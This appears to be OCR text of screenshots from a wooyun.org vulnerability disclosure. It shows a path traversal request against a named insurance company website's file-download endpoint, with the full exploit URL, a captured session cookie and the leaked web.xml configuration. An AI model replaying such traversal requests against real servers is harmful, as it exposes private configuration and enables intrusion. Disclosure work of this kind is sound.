 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 12:48:33 GMT
Transfer-Encoding: chunked
Content-Type: application/x-msdownload
Content-Disposition: attachment; filename="..%2FWEB-INF%2Fweb.xml"
X-Powered-By: Servlet/3.0 JSP/2.2
0ea2
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:web="http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
id="WebApp_ID" version="2.5">
<display-name>投保流程</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<!--
<param-value>
classpath*:/spring/applicationContext*.xml,
classpath*:/spring/spring-quartz.xml
</param-value>
-->
<param-value>
classpath*:/spring/applicationContext*.xml
</param-value>
</context-param>
<!-- 用于单点退出，该过滤器用于实现单点登出功能，可选配置 -->
<filter>
<filter-name>CheckLoginFilter</filter-name>
<filter-class>cn.com.epicc.ebs.ecommerce.filter.CheckLoginFilter</filter-
class>
<init-param>
<!-- 重定向地址 -->
<param-name>redirectURL</param-name>
<param-value>http://www.zyic.com.cn</param-value>
</init-param>
<init-param>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.zyic.com.cn/ecommerce/proposal/xueping/xuePingController/downloadCl
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: www.zyic.com.cn
Connection: Keep-Alive
Cookie: clientlanguage=zh_CN; JSESSIONID=3H2cXGtWRQdstlhhnZ7mx3dJpOppGHjJnR1hkYyPp
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response body is encoded. Click to decode.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 12:48:33 GMT
Transfer-Encoding: chunked
Content-Type: application/x-msdownload
Content-Disposition: attachment; filename="..%2FWEB-INF%2Fweb.xml"
X-Powered-By: Servlet/3.0 JSP/2.2
0ea2
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee" xmlns:web="http://java.sun.com/xml/ns/
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,913 http://www.zyic.com.cn/ecommerce/proposal/xueping/xuePingController/downloadClause?fileName=..%2FWEB-INF%2Fweb.xml
www.wooyun.org